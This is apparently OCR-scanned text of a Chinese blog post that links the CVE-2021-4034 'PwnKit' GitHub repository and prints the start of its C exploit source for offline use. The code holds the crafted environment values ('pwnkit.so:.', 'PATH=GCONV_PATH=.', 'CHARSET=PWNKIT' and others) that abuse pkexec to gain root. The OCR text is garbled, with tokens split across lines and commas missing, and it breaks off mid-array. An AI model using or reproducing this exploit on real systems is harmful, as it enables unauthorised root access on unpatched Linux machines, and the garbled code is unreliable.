
权吧！
github:
https://github.com/berdav/CVE-2021-4034
离线执行，代码如下
cve-2021-4034.c
SoulChild随笔记
#include <unistd.h>
int main
(
int argc, char **argv
)
{
        char * const args
[]
=
{
}
;
        char * const environ
[]
=
{
"pwnkit.so:."
"PATH=GCONV_PATH=."
"SHELL=/lol/i/do/not/exists"
"CHARSET=PWNKIT"
"GIO_USE_VFS="